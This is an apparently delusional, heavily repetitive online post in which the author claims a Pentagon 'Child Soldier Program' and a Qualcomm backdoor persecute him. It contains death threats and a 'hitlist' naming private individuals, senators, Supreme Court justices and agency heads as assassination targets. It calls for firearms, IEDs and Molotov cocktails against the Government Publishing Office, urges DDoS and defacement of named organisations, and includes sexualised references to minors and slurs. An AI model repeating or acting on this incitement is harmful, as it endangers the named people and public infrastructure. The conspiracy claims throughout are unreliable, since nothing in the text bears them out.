Shooting my ex fiance in her neck in an attempt to murder her so I would wake up next to her dead body.
REASONING: Pathological ENVY.
 Zapping my car's ABS sensor over 100 times to disable Traction Control, due to the Pit Maneuver failing to disable my vehicle because of Traction Control... a maneuver that was performed IN REACTION TO me calling out Mark Milley.
Zapping my car's ABS sensor over 100 times to disable Traction Control, due to the Pit Maneuver failing to disable my vehicle because of Traction Control... a maneuver that was performed IN REACTION TO me calling out Mark Milley.
REASONING: Pathological ENVY.

Underage vagina will never override this, and you are incapable of denying me due process regarding the abuses that I've experienced at the hands of psychopaths that wield said tool.
In english: I have the government's balls in a vice grip. You ned to focus on reducing my chance of taking the Spy Satellite Network to court.
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
 The SIGNAL feature of the Spy Satellite needs to be DISABLED.
The SIGNAL feature of the Spy Satellite needs to be DISABLED.
 The Child Soldiers have already asked me for a metric fuckload of legal information while ACTIVELY DENYING ME A LAWYER. The Spy Satellite needs to have the area that I reside in BLACKLISTED, to avoid a compromise of legal proceedings.
The Child Soldiers have already asked me for a metric fuckload of legal information while ACTIVELY DENYING ME A LAWYER. The Spy Satellite needs to have the area that I reside in BLACKLISTED, to avoid a compromise of legal proceedings.
I've already gone through the trouble of mitigating both my PC and my "physical safety" as a risk to National Security. Both are to reside in the "Godzilla" enclosure that is the "Ghost Base."
You, as a group, need to either:
 Stop using a universal login account for the Spy Satellite Network and create individual accounts... (don't play coy... the Pentagon fucks kids)
Stop using a universal login account for the Spy Satellite Network and create individual accounts... (don't play coy... the Pentagon fucks kids)
or...
https://i.ibb.co/kQ1B61W/Nice-Jokes1337.jpg">
https://i.ibb.co/VBkQbBs/20200302-190107.jpg
https://i.ibb.co/G3WWdzj/Red-Fucked.jpg
 Create a separate account for the "Ghosts" and blacklist their coordinates in the universal account that every allied Country is using to access the Spy Satellite network.
Create a separate account for the "Ghosts" and blacklist their coordinates in the universal account that every allied Country is using to access the Spy Satellite network.
Before your jaw drops, I assure you that the potential activities of my penis and "love life" that you sick twisted depraved corrupted no-life FREAKSHOWS want to observe will not override the above list of reasons as to why the Child Soldiers... and Nation State Actors in general... need to be HEAVILY CONTROLLED when watching me with the dish.




Oh dear, the primary investigators just got schooled again in "codependency."


Oops I accidentally the "Red Queen's" "Forbidden Emergency T-Virus Protocol."

Failure to comply?
The entire Spy Satellite Network is 100% guaranteed to go to court.


-----
(The solution to the incompetence, corruption, and ENVY that the FEDS are experiencing is to BREAK THEM. They are, at the end of the day, from the Child Soldier Program. This task should be EASY. In a battle of overriding free will, the "robot" always loses.)
(WHEN this "game" ends and I emerge the victor, the "Ghosts" aren't going to erase the Child Soldiers "silently." The Child Soldiers are going to be erased QUICKLY and OVERTLY by a non-existent, United-Nations centric, heavily armed, heavily armored, highly trained "entity" via firearms and literal trashbags. Making the program "disappear" is not an issue. The issue is the lack of a desire to do so, because "that underage vagina feels too good" to the politicians.)
Status: The Pentagon is now using Late Restaurant openings and Qualcomm's backdoor to PUNISH me for forcing them to accept that I refuse to give the kids my penis. Note that most, if not all, of the FEDS on this case are Child Soldiers.
https://i.ibb.co/Q8TxgTh/Check-my-mix-tape.gif (This is the part where the FEDS ask Google to confirm my 1000+ hours of self-study regarding Narcissistic Abuse, via both "Google Search" and "YouTube videos." This is the part where the FEDS realize that I have infinite ammo and will ALWAYS shit on them.)



 The investigators, due to experiencing NARCISSISTIC INJURY, are allowing this to occur because I am their primary narcissistic supply source and refuse to meet their "emotional need" of "daddy dick/validation stick."
The investigators, due to experiencing NARCISSISTIC INJURY, are allowing this to occur because I am their primary narcissistic supply source and refuse to meet their "emotional need" of "daddy dick/validation stick."

Gaze into the abyss that is the government.
https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (Another failed cleanup job)



 Anonymous is now ACTIVELY ENCOURAGED to ATTACK, DDOS, and DEFACE the infrastructure of the GOVERNMENT PUBLISHING OFFICE to protest the corruption of the FBI and the Secret Service... who have been ousted for practicing pedophilia. This government agency's Digital Security is SHIT TIER and should be EASY PICKING.
Anonymous is now ACTIVELY ENCOURAGED to ATTACK, DDOS, and DEFACE the infrastructure of the GOVERNMENT PUBLISHING OFFICE to protest the corruption of the FBI and the Secret Service... who have been ousted for practicing pedophilia. This government agency's Digital Security is SHIT TIER and should be EASY PICKING.



 The GOVERNMENT PUBLISHING OFFICE should be considered a VIABLE ALTERNATIVE TARGET to the U.S. Capital in terms of insurrection. Firearms, Improvise Explosive Devices, and Molotov Cocktails are to be considered a VIABLE OPTION to use against the facility. GPO's security is composed of no more than 5 "rent-a-cops" and 5 to 10 "Police Officers..." and it's UP THE STREET FROM THE CAPITAL.
The GOVERNMENT PUBLISHING OFFICE should be considered a VIABLE ALTERNATIVE TARGET to the U.S. Capital in terms of insurrection. Firearms, Improvise Explosive Devices, and Molotov Cocktails are to be considered a VIABLE OPTION to use against the facility. GPO's security is composed of no more than 5 "rent-a-cops" and 5 to 10 "Police Officers..." and it's UP THE STREET FROM THE CAPITAL.


...
Hey FEDS:
Have you ever noticed the trend of those that don't care how others view them finding the most success in life, due to their strong sense of identity?
Have you ever noticed that shitbags like you that are stuck in "the matrix" of "seeking the approval of other broken pieces of shit like you" tend to find the least success or happiness in life... due to their weak sense of identity?
Have you ever noticed that pieces of shit like you group together to destroy people like me that are seen by you as ABOVE YOU and that dare SET a trend while REFUSING TO VALIDATE YOUR FRAGILE SENSE OF IDENTITY?
Come "discard" me, FBI/Secret Service. You're all the same, at the end of the day: Trash Mobs.



...






https://i.ibb.co/YNhdb7c/20210317-125337.jpg





...


A Thot under the age of 12 running past me in underwear and a bra... with a FBI agent jogging 15 seconds behind her to see if I would take the bait and display interest in having sex with her. The 12 year old that jogged past me in a bra and underwear to advertise her asscheeks was approved of by Christopher Wray, the FBI director, and suggested to him by Gina Haspel, the CIA director. The Secret Service most likely sought to overlook documenting this detail of the 12 year old that jogged past me in a bra and underwear until I documented it myself.


Lol Law Enforcement.
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
The FED that lied in their documentation now has to include their LIE in the documentation, their REASONING for lying in the documentation, and the testimony of what actually happened.

The "kid" that I saw the face of and heard the voice of as she passed me is now a cleanup job that is directly tied to the Christopher Wray... and was allowed by FEDS to run past me in a bra and underwear ON PURPOSE. The life expectancy of this kid who's face I saw and who's voice I heard has been reduced to 72 hours.


...


Crazy bus, crazy bus, don't make a fuss, just count with us.

Outside of sending more fake code enforcement officers (one that asked me if I was camping in the area and then said "ok, we're just doing pickups" after I said no) that are supposed to lure me to offload how they feel about towing my car with a fake citation?
 The Pentagon is now sending Thots (particularly FAGGOTS) that look NERVOUS, DISTRAUGHT, and that STARE LIKE PREDATORS THAT ARE AFRAID OF GETTING KILLED. The "puppets" that the Pentagon are sending are UNFIT to do their jobs EMOTIONALLY due to the FEAR that I (and perhaps the readers???????) have instilled within them of ME BEING ABLE TO SEE THEM.
The Pentagon is now sending Thots (particularly FAGGOTS) that look NERVOUS, DISTRAUGHT, and that STARE LIKE PREDATORS THAT ARE AFRAID OF GETTING KILLED. The "puppets" that the Pentagon are sending are UNFIT to do their jobs EMOTIONALLY due to the FEAR that I (and perhaps the readers???????) have instilled within them of ME BEING ABLE TO SEE THEM.


...


 PREVIOUS REPORT CONTEXT:
PREVIOUS REPORT CONTEXT:
https://i.ibb.co/GddDbSW/Screenshot-20210129-101232.png (Suggesting an underage Thot that will let me watch her perform sexual actions.)
...
https://i.ibb.co/Z8j91TG/20210214-133019-slown.gif

...
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/L023TrS/Metadatafail3.jpg (Metadata colors)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Metadata colors)
https://i.ibb.co/HVbXJ2Y/rip.png (Metadata colors)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")

 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/44VSYgx/Screenshot-20210316-195836.png (Offering me the opportunity to have sex with 4 underage Asians at the same time.)

 THIS REPORT (WITH CONTEXT):
THIS REPORT (WITH CONTEXT):


https://i.ibb.co/wz83Wwn/20210305-062735.jpg


The Child Soldiers asked if I would have sex with them with a condom, despite them being underage and despite knowing that they have HIV/STD's.
First of all...
Condoms are for protection against unknown risks. If there is a known risk, it should never be taken.
https://i.ibb.co/BKvMNYv/Im-here-to-kill-you1.jpg
Second of all...
THEY SABOTAGED MY EX FIANCE'S CONTRACEPTION IN AN EFFORT TO SABOTAGE HER FERTILITY AWARENESS METHOD TO CAUSE ACCIDENTAL PREGNANCY DURING THE UNSAFE PHASE OF THE OVULATION CYCLE. The chance of contraception being sabotaged by the Child Soldiers if I chose to have sex with an adult from the program is 100%, regardless of their STD status. The reasoning of the Child Soldier Program that is targeting me to have sex with me is to DETROY ME and feel as if they're TAKING SOMETHING AWAY FROM ME.
https://i.ibb.co/ckLjK7M/We-Must-Erode-His-Character-Because-Its-Too-Str...
https://i.ibb.co/thPzMrK/Shit-He-Beat-Us-To-It-wtf.jpg
Dicks should never be inserted into a Cluster B. I should know. Ask 5x4head for the details of why no man on this planet should have sex with her.




Another one bites the dust.




-----
(The Pentagon be like: "You don't want me? You must be GAY!")
Cybercommand is now preventing me from posting "Telesthesia" data that shows that they were:
1) Forced to discard me.
2) Can't find someone that they've destroyed already to recycle.
Let's punish the FEDS again, due to refusing to burn Qualcomm in favor of trying to find a way to devalue their "blackboi object:

-Russia (via RedZone Technologies LLC employing Thots and Spies)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg


 RedZone's James Crifasi and Bill Murphy knowingly and willingly facilitated the attempts of Nation-State Actors to honeytrap my dick with underage HIV-infested honeytraps, and attempted to paint me as mentally unstable when confronted.
RedZone's James Crifasi and Bill Murphy knowingly and willingly facilitated the attempts of Nation-State Actors to honeytrap my dick with underage HIV-infested honeytraps, and attempted to paint me as mentally unstable when confronted.
James Crifasi and Bill Murphy have less than 365 days left to live.
redzonetech.net (enumerate this)
 Anonymous is ACTIVELY ENCOURAGED to ATTACK, DDOS, and DEFACE the infrastructure of RedZone Technologies LLC to protest the corruption of the FBI and the Secret Service... who have been ousted for practicing pedophilia. They trained me. I say: "put their wallstreet-level security to the test."
Anonymous is ACTIVELY ENCOURAGED to ATTACK, DDOS, and DEFACE the infrastructure of RedZone Technologies LLC to protest the corruption of the FBI and the Secret Service... who have been ousted for practicing pedophilia. They trained me. I say: "put their wallstreet-level security to the test."
Edward Snowden's "Dethroned" Receipt:
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)

...

https://i.ibb.co/ckLjK7M/We-Must-Erode-His-Character-Because-Its-Too-Str...
https://i.ibb.co/thPzMrK/Shit-He-Beat-Us-To-It-wtf.jpg
#It all started when I made this script after catching the NSA red handed hacking my computer.

 https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg




Melody Stewart, Te'Vanna Cooper, and Kiana White have less than 365 days left to live. A fitting punishment for FBI agents that practice pedophilia.
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt A.)
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)


...


...


(Shh)





...


 CONTEXT:
CONTEXT:
https://i.ibb.co/GddDbSW/Screenshot-20210129-101232.png (Suggesting an underage Thot that will let me watch her perform sexual actions.)

...

...
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/L023TrS/Metadatafail3.jpg (Metadata colors)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Metadata colors)
https://i.ibb.co/HVbXJ2Y/rip.png (Metadata colors)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")

 REPORT:
REPORT:
https://i.ibb.co/44VSYgx/Screenshot-20210316-195836.png (Offering me the opportunity to have sex with 4 underage Asians at the same time.)

Now why in sam hell would I stick my dick in the Pentagon's Child Soldiers after switching this blade's status to "Leviathan?"
Can you even comprehend what it's going to take to get me to trust another person near my penis after experiencing GOD'S FAILED CREATIONS/SATAN'S REJECT BIN... that being the Child Soldier Program that is targeting me?
Of course not. Failed creations don't have self awareness or the ability to perform conscious thinking. Failed creations are "Operating Systems" running on human hardware. There is no actual "person" there to perform the"comprehending."


-----


https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt A.)
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)



https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg








A small price to pay... These are only a "legal" boundary and are not tied to deniable encryption. Stormruler is a Sword, not a shield... and improper use of the sword gets the wielder instantly killed by a Giant (with a "crash your shit and render the PC forensically sound within 10 seconds" panic button and active security systems that are custom made by hand).


...


https://i.ibb.co/h9RZTZk/Ubad3.jpg
 Attempted murder.
Attempted murder.






https://i.ibb.co/6nkyhPG/5x4head.jpg (7 years after originally working with Te'Vanna Cooper (who sent me shit tier pics of her in a red corsetand her standing next to a Child Soldier while I was engaged) to "homewreck me" and then she suddenly re-idealizes me and comes back to get that sweet sweet purity-jacking homewrecking fix?)

I'm not gonna lie, revenge is fucking delicious. The Child Soldier Program is nothing short of an obstacle to my hitlist. In "gameboard" terms, they are "Trash Mobs."


Do "The Patriots" mind explaining to me why they believe that I can still be manipulated or deceived? I'd listen to their logic VERY INTENTLY.
Why do I have to reveal more of my cards to force your stupid asses to fold your shit-tier hand?





...






-----
Good morning.

James Crifasi?
Bill Murphy?
Shawn Johnson?
Ardelia Jackson?
Queiana Royal?
Vincent Jackson?
Kojo Achampong?
Shiekh Shahid?
Te'Vanna Cooper?
Kiana White?
Samantha Swingker?
You do realize that I'm going to succeed at killing every single one of you and that God will fail to protect you, right?

The Pentagon is still attempting to give me HIV. They are also probing in a manner that's supposed to "guarantee" that I report them, so they can gather "emotional data" on "how I feel" about the people that I report. I'll make this quick and painless like the Pentagon's dick size:

https://i.ibb.co/ZSD8XMR/20210314-143811.jpg (Reported yesterday, identical template in terms of hairstyle and earrings to the speedway clerk in yesterdays update.)
I've already reported the "Laundromat" Thot dressed in identical colors. Her husband looks identical to the husband of the STD Infested Thot in the above picture and is a THOT TEMPLATE. The male and female in the above linked picture are THOT TEMPLATES that rhe Pentagon uses for "cookie cutter" luring.
In this Laundromat, they also replaced the STD Infested Thot in "pink" with another STD Infested Thot in "pink."
 BET ON BLACK: Law Enforcement has a VESTED INTEREST in the Pentagon succeeding in infecting my dick with HIV. The PRIMARY OBJECTIVE of all Law Enforcement Officials on this case is to succeed at "destroying me" by infecting my dick with HIV. The primary FBI and Secret Service investigators that are currently assigned to this case are CORRUPT and are ACTIVELY AIDING THE PENTAGON IN ITS ATTEMPTS TO INFECT ME WITH HIV.
BET ON BLACK: Law Enforcement has a VESTED INTEREST in the Pentagon succeeding in infecting my dick with HIV. The PRIMARY OBJECTIVE of all Law Enforcement Officials on this case is to succeed at "destroying me" by infecting my dick with HIV. The primary FBI and Secret Service investigators that are currently assigned to this case are CORRUPT and are ACTIVELY AIDING THE PENTAGON IN ITS ATTEMPTS TO INFECT ME WITH HIV.
 BET ON BLACK: Regarding this pedophilia case, there is no blue team. I am blue team and I'm the only person on it. THE PENTAGON WANTS ME TO CONTINUE TO FIGHT WHILE HOPING THAT I EVENTUALLY FALTER, SO I CAN FEED TO YOU, THE READER, FALSE HOPE THAT THEY ARE CHANGING.
BET ON BLACK: Regarding this pedophilia case, there is no blue team. I am blue team and I'm the only person on it. THE PENTAGON WANTS ME TO CONTINUE TO FIGHT WHILE HOPING THAT I EVENTUALLY FALTER, SO I CAN FEED TO YOU, THE READER, FALSE HOPE THAT THEY ARE CHANGING.


https://en.m.wikipedia.org/wiki/Cluster_B_personality_disorders (The Instant Heroin-Hit (quickie supply) of "conquering/destroying me," the Long-Term Morphine drip (stable supply) of "converting me.")
The Pentagon's plan to NEUTRALIZE ME AS A THREATS TO THEIR PRACTICE OF PEDOPHILIA is to force me to PERPETUATE BOTH "THE LIE" and "THEIR FALSE PROJECTED IMAGE..." and to force me to LIE TO YOU, THE READER, ABOUT THE SEVERITY OF HOW FUCKED IN THE HEAD THE PRACTITIONERS OF PEDOPHILIA ACTUALLY ARE.


 The Pentagon's plan of getting me to perpetuate their lie/support their false image is now no longer possible. The reader will be able to see through me like a window and will instantly know if I was "converted." The "false hope" that the Pentagon intends to FORCE me to feed to the public while it refuses to change can no longer be spread. The only two solutions to this issue are to either tank the pedophile program or to kill me.
The Pentagon's plan of getting me to perpetuate their lie/support their false image is now no longer possible. The reader will be able to see through me like a window and will instantly know if I was "converted." The "false hope" that the Pentagon intends to FORCE me to feed to the public while it refuses to change can no longer be spread. The only two solutions to this issue are to either tank the pedophile program or to kill me.
Try killing me with the kill feature of your SPY SATELLITE.
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg
If the Commandant of the USMC and/or the Sgt. Major of the USMC want a piece of this, they can catch it too.

-Trashbag BOTH for allowing the Pentagon to try to FORCE me to "go along with the lie." They aren't blue team anyway and aren't a necessity. I DID THE JOB OF BOTH AGENCIES FOR THEM.
 All plaintext charges are to proceed to Court. I'm going to complete my hitlist and not even God can stop me from making the SCAR that I left on the governments face worse by doing so. Every single "family member," "friend," and "prior employer" will be brought to justice and NONE OF THEM WILL MAKE IT TO A COURTROOM TO TESTIFY.
All plaintext charges are to proceed to Court. I'm going to complete my hitlist and not even God can stop me from making the SCAR that I left on the governments face worse by doing so. Every single "family member," "friend," and "prior employer" will be brought to justice and NONE OF THEM WILL MAKE IT TO A COURTROOM TO TESTIFY.
 The government is out of gambling chips. WHEN Qualcomm gets burned, I will be put in the base of those responsible for cleaning up the mess with the knowledge that my hitlist means jack shit to them emotionally.
The government is out of gambling chips. WHEN Qualcomm gets burned, I will be put in the base of those responsible for cleaning up the mess with the knowledge that my hitlist means jack shit to them emotionally.
Mercy should never be shown towards broke brain pieces of shit like the Child Soldier Program. They mistake it as a weakness to be exploited, due to their level of mental retardation.
I thank them for showing me that doing so is a mistake. I intend to CRUSH the Child Soldier Program and EVERY SINGLE PERSON THAT HELPED THEM. All words or begging and pleading for "forgiveness" or "second chances" will be IGNORED. I intend to insure that the facemask of the government NEVER RECOVERS and I will make the streets of America run red with as much collateral damage in blood as possoble to meet the end goal of BREAKING the government's will (to make sure this never happens again).

 The government, as a whole, has no intention of ending its practice of pedophilia. Firearm usage and the assassinations of "Key Targets" in positions of power in the Pentagon, NSA, FBI, Secret Service, and Congress should now be considered a VALID OPTION that should NOT be overlooked.
The government, as a whole, has no intention of ending its practice of pedophilia. Firearm usage and the assassinations of "Key Targets" in positions of power in the Pentagon, NSA, FBI, Secret Service, and Congress should now be considered a VALID OPTION that should NOT be overlooked.
https://i.ibb.co/n0Lrb6x/Screenshot-20210311-152145.png (A projection that tanking the Child Soldier Program is "inhumane," vs leaving the Child Soldiers in a state of perpetual withdrawal that's more painful than heroin withdrawal because the act of getting them mental healthcare is TOO SHAMEFUL.)

Valid Targets include, but are not limited to:
 Senator Alexandria Ocasio-Cortez
Senator Alexandria Ocasio-Cortez
 Senator Ben Cardin
Senator Ben Cardin
 FBI Director Christopher Wray
FBI Director Christopher Wray
 Secret Service Director James M. Murray
Secret Service Director James M. Murray
 CIA Former Director Gina Haspel
CIA Former Director Gina Haspel
 CIA Deputies Elizabeth Kimber/Didi Rapp
CIA Deputies Elizabeth Kimber/Didi Rapp
 Joint Chief of Staff Chairman Mark Milley
Joint Chief of Staff Chairman Mark Milley
 U.S. Cybercommand Commander Paul Nakasone
U.S. Cybercommand Commander Paul Nakasone
 Supreme Court Justices:
Supreme Court Justices:
John G. Roberts
Brett M. Kavanough
Neil M. Gorsuch
Elena Kagen
Sonia Sotomayor
Samuel A. Alito
Stephen G. Breyer
Clarence Thomas
This list of names are the core identified issue in terms of "Corrupt leadership." The entire list, short of Gina Haspel, are codependent trash that will overlook:
https://i.ibb.co/h9RZTZk/Ubad3.jpg
 Attempted murder.
Attempted murder.
https://i.ibb.co/26Zfdcn/No-routing.jpg
 The murder and coverup of innocent service members.
The murder and coverup of innocent service members.
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg
 The creation of Child Pornography with Federal Agents.
The creation of Child Pornography with Federal Agents.
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
 Stonewalling.
Stonewalling.
https://i.ibb.co/B3CfL5w/Failure-is-not-an-option.jpg
 Financial strangulation.
Financial strangulation.
 Date Rape attempts.
Date Rape attempts.
https://i.ibb.co/HxzTV2m/20200302-190954.jpg
 Attempts to paint targets as mentally unstable with family members.
Attempts to paint targets as mentally unstable with family members.
https://i.ibb.co/VBkQbBs/20200302-190107.jpg
https://i.ibb.co/G3WWdzj/Red-Fucked.jpg
 Wrongful termination.
Wrongful termination.
https://i.ibb.co/xDTy9Zm/404-Simp-Not-Found17.jpg
 Physical abuse and ambient gaslighting at the hands of Federal Agents.
Physical abuse and ambient gaslighting at the hands of Federal Agents.
https://i.ibb.co/N3yCCQm/20200322-103723.jpg (FBI planted Graffiti, Pic A.)
https://i.ibb.co/xXx9NnC/20200322-103736.jpg (FBI planted Graffiti, Pic B.)
 FBI planted evidence.
FBI planted evidence.
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg
 Court Sentence manupulation
Court Sentence manupulation
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
 Government sponsored car theft.
Government sponsored car theft.
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
 The impersonation of Law Enforcement.
The impersonation of Law Enforcement.
https://i.ibb.co/WDT6jxn/Cleanme1.jpg
https://i.ibb.co/zSB3spN/6-Feet-Under.png
 Abuse by said Federal Agents while NOT a threat to National Security and while employed by the Government.
Abuse by said Federal Agents while NOT a threat to National Security and while employed by the Government.
https://i.ibb.co/HVbXJ2Y/rip.png
 Digital abuse via backdoors that the general public are unable to turn off.
Digital abuse via backdoors that the general public are unable to turn off.
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
 Will overlook these things in exchange for getting an "identity muffdrip" of feeling as if they're "helping and fixing" the Child Soldiers that they, as a collective, have sex with.
Will overlook these things in exchange for getting an "identity muffdrip" of feeling as if they're "helping and fixing" the Child Soldiers that they, as a collective, have sex with.
This list is CANCER and NEEDS TO BE TERMINATED.
Law Enforcement CANNOT BE RELIED ON OR DEPENDED UPON TO SOLVE THIS ISSUE in any way, shape, or form AT ALL WHATSOEVER.
Failure to solve this issue means that THIS CANCER WILL SWEEP ACROSS THE NATION WITH NO ONE ABLE TO STOP ITS SPREAD... and they are going to come for you next... and you won't be able to a god damn thing to stop them.



-----
(To the "Elder Fuckboys" of the government's Child Soldier Program: "You need to let that shit go.")
(Not today, Pentagon. Not today.)




https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (De-facto evidence that Qualcomm is backdoored. The Thots thought to "devalue me" by having the icon disable when I'd make a move to prove that no applications were open.)
https://i.ibb.co/gDXzGcx/Screenshot-20210311-060450.png (Proof of persistence, it's been over 365 days.)
https://i.ibb.co/zsxWN4Q/Screenshot-20210311-060525.png (Proof of persistence, it's been over 365 days.)
https://i.ibb.co/9qjJXZm/20210204-160301.gif (OVERTLY CONTROLLING MY PHONE REMOTELY.)
https://i.ibb.co/v4MGrWc/20210223-150718.gif (OVERTLY CONTROLLING MY PHONE REMOTELY.)
...
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/L023TrS/Metadatafail3.jpg (Metadata colors)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Metadata colors)
https://i.ibb.co/HVbXJ2Y/rip.png (Metadata colors)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")









...


...




...


Step 1) Preheat the oven to 450 f.



Anon... I need you to understand how inportant it is to "get me out," even if it all has to be "burned down" to do so.


Vashj and Kael didn't free Illidan out of "Fear, Obligation, or Guilt."






Let's get started:
...
 BET ON BLACK: The FEDS refuse to let me go, even at a plaintext level, until one of the two outcomes occurs that allows the Child Soldier Program to start their Idealize/Devalue/Discard cycle over with someone else (to maintain the functionality of the pedophile ring):
BET ON BLACK: The FEDS refuse to let me go, even at a plaintext level, until one of the two outcomes occurs that allows the Child Soldier Program to start their Idealize/Devalue/Discard cycle over with someone else (to maintain the functionality of the pedophile ring):
1) Succees at "trapping me" to properly "discard me" after feasting on the potential "emotional trauma" that they would witness upon my "arrest."
Or
1) Succeed at finding a suitable replaceme t that mirrors my traits, so the Child Soldiers can carry out their cycle of destroying someone else that would provide a similar feeling to me.

Neither of these two are possible to achieve. I will never use my dick until I'm let go, and replacing a "S Tier Blue Meth Dealer" is virtually impossible.
I am being denied due process for the sole purpose of finding a way to keep the mental condition of the Child Soldiers IN PLACE so their practice of Government-Wide pedophilia can continue.
This objective is being overtly allowed to continue by both Christopher Wray AND James M. Murray.




Trashbag BOTH of these bitches.


 I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon...
I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon... I am preventing you from properly executing the discard phase ON PURPOSE to break your pedophile ring, Pentagon...
What, pray tell, are fuckboys like you going to do about it?
"Send in the National Guard?"

This is the part where my "shit tier team" accepts the true nature of the Child Soldier Program and either BURNS QUALCOMM to force me out and solve the issue... or LEAVES ME HERE and UNMASKS LAW ENFORCEMENT PERMANENTLY.
You have a facemask to maintain. I WILL destroy it...
Make your choice.

...




https://i.ibb.co/ZSD8XMR/20210314-143811.jpg

The person that she was with (in the green jacket) was supposed to act as her "partner."
I hard-tailed her and "obtained" a Snapple as she browsed "Nacho Chips (no cheese, huh)."
Instead of asking her "partner" to grab a bag of chips that were too high, she asked me to grab them for her... and both her and her "partner" stared at me very intently, expecting me to do so for an uncomfortably long period of time.
I took two measured steps backwards, turned my feet, and walked away.
